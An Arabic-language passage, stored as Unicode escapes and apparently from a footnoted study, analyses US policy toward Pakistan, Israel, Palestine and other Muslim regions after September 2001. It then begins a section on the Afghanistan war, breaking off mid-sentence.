\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u062a\u0642\u062f\u064a\u0645 \u0645\u0633\u0627\u0639\u062f\u0629 \u0642\u064a\u0645\u062a\u0647\u0627 50 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631\u060c \u0648\u0631\u0641\u0639\u062a \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u0645\u0641\u0631\u0648\u0636\u0629 \u0639\u0644\u064a\u0647\u0627 \u0645\u0646\u0630 \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0627\u0644\u0646\u0648\u0648\u064a\u0629 1998\u060c \u0648\u0633\u0627\u0639\u062f\u062a\u0647\u0627 \u0641\u064a \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0642\u0631\u0636 \u0645\u0646 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0628\u0642\u064a\u0645\u0629 135 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631\u060c \u062b\u0645 \u0631\u0641\u0639\u062a \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0639\u0646 \u0627\u0644\u0633\u0648\u062f\u0627\u0646 \u0628\u0639\u062f \u0639\u062f\u0645 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0644\u0641\u064a\u062a\u0648\u0636\u062f\u0647\u0627 \u0641\u064a \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646\u060c \u0648\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0637\u0627\u0644\u0628 \u0628\u0648\u0634 \u0631\u0626\u064a\u0633 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0628\u0630\u0644 \u062c\u0647\u0648\u062f \u0625\u0636\u0627\u0641\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0648\u0642\u0641 \u0627\u0644\u0639\u0646\u0641 \u0645\u0639 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0627\u0644\u0628\u062f\u0621 \u0628\u062a\u0637\u0628\u064a\u0642 \u062a\u0648\u0635\u064a\u0627\u062a \u0644\u062c\u0646\u0629 \u0645\u064a\u062a\u0634\u0644\u060c \u0648\u0623\u0639\u0644\u0646 \u0628\u0648\u0634 \u0631\u0623\u064a\u0647 \u0641\u064a \u0642\u064a\u0627\u0645 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0641\u064a 2 \u0623\u0643\u062a\u0648\u0628\u0631 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0625\u0646 \u0641\u0643\u0631\u0629 \u0625\u0642\u0627\u0645\u0629 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0643\u0627\u0646\u062a \u062f\u0627\u0626\u0645\u064b\u0627 \u062c\u0632\u0621\u064b\u0627 \u0645\u0646 \u0627\u0644\u062a\u0635\u0648\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0637\u0627\u0644\u0645\u0627 \u0623\u0646 \u062d\u0642 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u0627\u0644\u0648\u062c\u0648\u062f \u0645\u062d\u062a\u0631\u0645(81) \u0625\u0644\u0627 \u0623\u0646\u0647 \u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u0645\u0634\u0627\u0643\u0644 \u0623\u062b\u0627\u0631\u062a\u0647\u0627 \u0627\u0644\u0631\u062f\u0648\u062f\u060c \u0648\u0627\u0646\u0639\u0643\u0633\u062a \u0633\u0644\u0628\u064a\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0623\u0645\u0629. \u0648\u062a\u0645\u062b\u0644\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0641\u064a \u0627\u0636\u0637\u0631\u0627\u0628\u0627\u062a \u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u062f\u0648\u0644 \u0643\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c\u0648\u062a\u0636\u062e\u0645 \u0627\u0644\u0641\u062c\u0648\u0629 \u0628\u064a\u0646 \u0627\u0644\u062d\u0643\u0627\u0645 \u0648\u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u061b \u062d\u064a\u062b \u0648\u0642\u0639\u062a \u0645\u0635\u0627\u062f\u0645\u0627\u062a \u0641\u064a 21 \u062f\u064a\u0633\u0645\u0628\u0631 \u0628\u064a\u0646 \u0627\u0644\u0634\u0631\u0637\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629\u060c\u0648\u0645\u0646\u0627\u0648\u0626\u064a\u0646 \u0644\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u064a\u0633\u0642\u0637 \u062e\u0644\u0627\u0644\u0647\u0627 \u0642\u062a\u0644\u0649\u060c \u0648\u062a\u0634\u062a\u062f \u0627\u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u0628\u064a\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0648\u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a\u0629\u060c \u0648\u064a\u062e\u0637\u0637 \u0645\u0634\u0631\u0641 \u0644\u0644\u0642\u0627\u0621 \u0628\u064a\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629\u060c \u0648\u0627\u0644\u0634\u0626\u0648\u0646 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0645\u0639 \u062e\u0637\u0628\u0627\u0621 \u0627\u0644\u0645\u0633\u0627\u062c\u062f\u060c \u0648\u0623\u0633\u0627\u062a\u0630\u0629 \u0648\u0637\u0644\u0627\u0628 \u0627\u0644\u0639\u0644\u0648\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629\u061b \u0644\u0625\u0642\u0646\u0627\u0639\u0647\u0645 \u0628\u062a\u0623\u064a\u064a\u062f\u0647 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 24 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0644\u0643\u0646 \u0644\u0627 \u062a\u0647\u062f\u0623 \u0627\u0644\u0645\u0638\u0627\u0647\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u0627\u062d\u062a\u0634\u062f\u062a \u0628\u0622\u0644\u0627\u0641 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u062a\u0638\u0627\u0647\u0631\u0648\u0627 \u0641\u064a \u0643\u0648\u062a\u064a\u0627.\r\n \u0648\u0639\u0644\u0649 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0622\u062e\u0631 \u062a\u0633\u062a\u063a\u0644 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0627\u0644\u062d\u062f\u062b \u0641\u064a\u0637\u0627\u0644\u0628 \u062d\u0627\u062e\u0627\u0645 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0627\u0644\u0623\u0643\u0628\u0631 \u0627\u0644\u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u062f\u064a\u0646\u064a\u064a\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u064a\u0646 \u0628\u0625\u0644\u063a\u0627\u0621 \u0641\u062a\u0648\u0649 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0634\u0647\u0627\u062f\u064a\u0629\u060c \u0641\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0648\u0627\u0636\u062d\u0629 \u0644\u0631\u0628\u0637 \u0625\u0631\u0647\u0627\u0628 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u062a\u0633\u062a\u063a\u0644 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0627\u0644\u062d\u062f\u062b\u060c \u0648\u062a\u0642\u062a\u062d\u0645 \u062c\u0646\u064a\u0646 \u0648\u0623\u0631\u064a\u062d\u0627 \u0641\u064a 12 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u062a\u0642\u0635\u0641 \u0637\u0648\u0644\u0643\u0631\u0645 \u0648\u0631\u0627\u0645 \u0627\u0644\u0644\u0647 \u0648\u0642\u0644\u0642\u064a\u0644\u064a\u0629 \u0648\u0646\u0627\u0628\u0644\u0633 \u062b\u0645 \u062a\u0642\u0635\u0641 \u0645\u0642\u0631 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a\u060c \u0648\u0627\u0644\u0634\u0631\u0637\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0648\u062e\u0627\u0646 \u064a\u0648\u0646\u0633 \u0641\u064a 14 \u0633\u0628\u062a\u0645\u0628\u0631.\r\n \u0648\u064a\u0635\u0628\u062d \u0644\u0642\u0627\u0621 \u0639\u0631\u0641\u0627\u062a \u0628\u064a\u0631\u064a\u0632 \u0645\u062a\u0639\u062b\u0631\u064b\u0627\u060c \u0648\u064a\u0644\u064a \u0630\u0644\u0643 \u0627\u0642\u062a\u062d\u0627\u0645 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0644\u0631\u0641\u062d \u0641\u064a 27 \u0633\u0628\u062a\u0645\u0628\u0631 \u0625\u0644\u064a \u0623\u0646 \u062a\u0637\u0644\u0628 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0645\u0646 \u0634\u0627\u0631\u0648\u0646 \u0627\u0644\u062a\u0648\u0642\u0641 \u0639\u0646 \u0627\u0633\u062a\u0641\u0632\u0627\u0632 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u062a\u0639\u062f \u0628\u0625\u0631\u0633\u0627\u0644 \u0645\u0633\u0627\u0639\u062f \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0648\u0631\u063a\u0645 \u0645\u0627 \u064a\u0631\u062a\u0643\u0628\u0647 \u0634\u0627\u0631\u0648\u0646 \u0645\u0646 \u0645\u062c\u0627\u0632\u0631\u060c \u0625\u0644\u0627 \u0623\u0646\u0647 \u064a\u0635\u0639\u062f \u062a\u0648\u062a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0645\u0639 \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u062a\u0647\u0645\u064b\u0627 \u0625\u064a\u0627\u0647\u0627 \u0628\u0623\u0646\u0647\u0627 \u062a\u0636\u062d\u0649 \u0628\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0639\u0631\u0628\u060c \u0643\u0645\u0627 \u0636\u062d\u0649 \u0627\u0644\u063a\u0631\u0628 \u0628\u062a\u0634\u064a\u0643\u0648\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0627 \u0645\u0646 \u0623\u062c\u0644 \u0647\u062a\u0644\u0631\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u0638\u0644 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0645\u0630\u0627\u0628\u062d \u0641\u064a \u0627\u0644\u062e\u0644\u064a\u0644 \u0641\u064a 5 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0644\u0633\u0627\u0646 \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0642\u0627\u0644\u062a \u0625\u0646 \u0623\u0645\u0631\u064a\u0643\u0627 \u0633\u062a\u0638\u0644 \u0627\u0644\u0635\u062f\u064a\u0642 \u0627\u0644\u0623\u0642\u0648\u0649 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0630\u0644\u0643 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u062a\u064a \u0648\u0627\u062c\u0647\u062a \u062d\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u062d\u0631\u0631 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u061b \u0643\u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0643\u0634\u0645\u064a\u0631\u064a\u0629 \u0648\u0627\u0644\u0634\u064a\u0634\u0627\u0646\u064a\u0629\u061b \u062d\u064a\u062b \u0627\u0639\u062a\u0628\u0631\u062a \u0645\u0639\u0638\u0645 \u0641\u0635\u0627\u0626\u0644 \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0648\u0641\u0642\u064b\u0627 \u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0635\u0627\u062f\u0631\u0629 \u0639\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0641\u064a 5 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0623\u0645\u0627 \u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0641\u064a \u0643\u0634\u0645\u064a\u0631 \u0641\u0642\u062f \u0648\u0627\u062c\u0647\u062a \u062a\u0635\u062f\u0639\u064b\u0627 \u0641\u064a \u062c\u062f\u0627\u0631 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0628\u0639\u062f \u0627\u0646\u062d\u064a\u0627\u0632 \u0645\u0634\u0631\u0641 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0643\u0630\u0644\u0643 \u0632\u0627\u062f\u062a \u0645\u0634\u0627\u0643\u0644 \u0628\u0642\u064a\u0629 \u0627\u0644\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0648\u0627\u0644\u0635\u064a\u0646\u061b \u062d\u064a\u062b \u0623\u0635\u0628\u062d \u0627\u0644\u0642\u0645\u0639 \u0628\u0644\u0627 \u0627\u0646\u062a\u0642\u0627\u062f \u0648\u0644\u0627 \u062c\u0645\u0627\u062d \u062d\u062a\u0649 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a\u060c \u0643\u0645\u0627 \u0631\u0628\u0637 \u0643\u0644 \u0645\u0646 \u0628\u0648\u0634 \u0648\u0628\u0627\u0648\u0644 \u0627\u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0627\u0644\u0634\u064a\u0634\u0627\u0646 \u0628\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 (81)\u060c \u0623\u0645\u0627 \u0627\u0644\u0639\u0631\u0627\u0642 \u0641\u0643\u0627\u0646 \u0645\u0648\u0642\u0641\u0647\u0627 \u064a\u062d\u064a\u0637\u0647 \u0627\u0644\u063a\u0645\u0648\u0636 \u0641\u0646\u0641\u0649 \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0641\u064a 12 \u0623\u0643\u062a\u0648\u0628\u0631 \u062a\u0639\u0647\u062f \u0628\u0648\u0634 \u0644\u0644\u0645\u0644\u0643 \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0628\u0639\u062f\u0645 \u0645\u0647\u0627\u062c\u0645\u0629 \u062f\u0648\u0644 \u0639\u0631\u0628\u064a\u0629 - \u0628\u064a\u0646\u0647\u0627 \u0627\u0644\u0639\u0631\u0627\u0642- \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u062d\u0645\u0644\u0629 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628.\r\n\u0648\u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u062a\u0623\u062b\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0639\u0631\u0628\u064a \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647 \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u0627\u062a \u062a\u0623\u062b\u0631\u064b\u0627 \u0628\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a\u061b \u0641\u062d\u062f\u062b \u062a\u0631\u0627\u062c\u0639 \u062c\u0645\u0627\u0639\u064a \u0644\u0644\u0628\u0648\u0631\u0635\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0648\u062a\u0622\u0643\u0644\u062a \u0642\u064a\u0645\u0629 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0648\u0627\u0646\u062e\u0641\u0636\u062a \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0647\u0630\u0627 \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0627\u0644\u062a\u062d\u062f\u064a \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0648\u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0628\u0627\u0644\u062d\u062f\u064a\u062b \u0639\u0646 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629\u060c \u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0630\u0644\u0643 \u0627\u0644\u0625\u062d\u0628\u0627\u0637 \u0627\u0644\u062c\u0645\u0639\u064a \u0627\u0644\u0646\u0627\u062a\u062c \u0639\u0646 \u0639\u062f\u0645 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0623\u0644\u0627 \u062a\u0643\u0648\u0646 \u0627\u0644\u0623\u0645\u0629 (\u0636\u062f)\u060c \u0644\u0623\u0646\u0647 \u0644\u0645 \u064a\u0643\u0646 \u0644\u0644\u0623\u0645\u0629 \u062e\u064a\u0627\u0631\u060c \u0648\u0625\u0646\u0645\u0627 \u0623\u0645\u0631 \u0628\u0627\u0644\u0645\u0639\u064a\u0629.\r\n\r\n\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629: \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062d\u0631\u0628\r\n\r\n\u0623\u0648\u0644\u0627.\u064b \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0648\u0627\u0644\u062a\u062d\u0631\u0643\u0627\u062a\r\n\r\n\u0643\u0627\u0646\u062a \u0643\u0644 \u0627\u0644\u062a\u062d\u0631\u0643\u0627\u062a \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u062a\u062f\u0627\u0631 \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0627\u0642\u062a\u0636\u062a \u0645\u0633\u062a\u0648\u0649 \u0622\u062e\u0631 \u0645\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a.\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u0642\u062f \u0643\u0627\u0646\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0633\u0639\u0649 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062d\u0631\u0628\u060c \u0622\u062e\u0630\u0629 \u0641\u064a \u0627\u0644\u0627\u0639\u062a\u0628\u0627\u0631 \u0645\u0627 \u062c\u0627\u0621 \u0641\u064a \u0646\u0634\u0631\u0629 \u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0644\u0625\u062f\u0627\u0631\u0629 \u0628\u0648\u0634 \u0627\u0644\u0623\u0628\u060c \u0648\u0627\u0644\u062a\u064a \u0641\u062d\u0648\u0627\u0647\u0627 \u0623\u0646\u0647 \" \u0639\u0646\u062f\u0645\u0627 \u062a\u062c\u0627\u0628\u0647 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u062f\u0648\u064b\u0627 \u0628\u0627\u0644\u063a \u0627\u0644\u0636\u0639\u0641\u060c \u0641\u0627\u0644\u062a\u062d\u062f\u064a \u0627\u0644\u0630\u064a \u0623\u0645\u0627\u0645\u0647\u0627 \u0644\u064a\u0633 \u0641\u0642\u0637 \u0647\u0632\u064a\u0645\u062a\u0647\u060c \u0648\u0644\u0643\u0646 \u0647\u0632\u064a\u0645\u062a\u0647 \u0628\u0633\u0631\u0639\u0629\u060c \u0648\u0628\u062d\u0633\u0645 \u0648\u0623\u064a \u0634\u064a\u0621 \u0622\u062e\u0631 \u0633\u064a\u0643\u0648\u0646 \u0645\u062d\u0631\u062c\u064b\u0627 \u0648\u0642\u062f \u064a\u0641\u062a\u062a \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a (82)\u062e\u0627\u0635\u0629 \u0623\u0646 \u0627\u0644\u062a\u0623\u064a\u064a\u062f \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0642\u0648\u0627\u062a \u062e\u0627\u0635\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0635\u0644 \u0625\u0644\u0649 90% \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0645\u0644\u0629 (83)\u060c \u0648\u0625\u0644\u0649 88% \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u0644\u0645 \u064a\u0634\u0647\u062f \u0627\u0646\u062e\u0641\u0627\u0636\u064b\u0627 \u0637\u0648\u0627\u0644 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 (84).\r\n \u0648\u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0644\u0645 \u062a\u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062d\u062a\u0649 \u0627\u0644\u0622\u0646 \u0639\u0642\u062f\u0629 \u0641\u064a\u062a\u0646\u0627\u0645 \u062d\u064a\u0646\u0645\u0627 \u0644\u0642\u062a \u0642\u0648\u0627\u062a\u0647\u0627 \u0627\u0644\u0628\u0631\u064a\u0629 \u0647\u0632\u064a\u0645\u0629 \u0639\u0633\u0643\u0631\u064a\u0629\u060c \u062d\u062a\u0649 \u0628\u0639\u062f \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u062e\u0636 \u0642\u0648\u0627\u062a\u0647\u0627 \u0627\u0644\u0628\u0631\u064a\u0629 \u0641\u064a\u0647\u0627 \u062d\u0631\u0628\u064b\u0627 \u062d\u0642\u064a\u0642\u064a\u0629\u060c \u0648\u0643\u0627\u0646 \u0627\u0644\u062e\u0637 \u0627\u0644\u0623\u0645\u0627\u0645\u064a \u0642\u0648\u0627\u062a \u063a\u064a\u0631 \u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u062c\u0646\u0633\u064a\u0627\u062a\u060c \u0643\u0645\u0627 \u0644\u0645 \u062a\u0643\u0646 \u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062c\u0648\u064a\u0629 \u0639\u0644\u0649 \u0643\u0648\u0633\u0648\u0641\u0627 \u0643\u0641\u064a\u0644\u0629 \u0628\u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u0639\u0642\u062f\u0629\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0633\u062a\u062e\u0648\u0636 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062d\u0631\u0628 \u0628\u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u0649 \u0627\u0644\u063a\u064a\u0631 (\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644)\u060c \u0648\u0642\u0644\u064a\u0644 \u0645\u0646 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 (85)\u060c \u0648\u0641\u064a \u0646\u0641\u0633 \u0627\u0644\u0648\u0642\u062a \u0633\u0639\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0644\u0649 \u0645\u0646\u0639 \u062a\u062f\u0641\u0642 \u0627\u0644\u0645\u062a\u0637\u0648\u0639\u064a\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u064a\u0646 \u0644\u0644\u0642\u062a\u0627\u0644\u060c \u0648\u0643\u0627\u0646 \u0625\u063a\u0644\u0627\u0642 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u062d\u062a\u0649 \u0644\u0627 \u062a\u062a\u0643\u0631\u0631 \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0643\u0648\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u062e\u0645\u0633\u064a\u0646\u064a\u0627\u062a\u061b \u062d\u064a\u062b \u0644\u0645 \u064a\u0647\u0646\u0623 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0627\u0643 \u0622\u0631\u062b\u0631 \u0628\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0631 \u0639\u0644\u0649 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0634\u064a\u0648\u0639\u064a\u0629 \u0625\u0644\u0627 \u0648\u0642\u0644\u0628 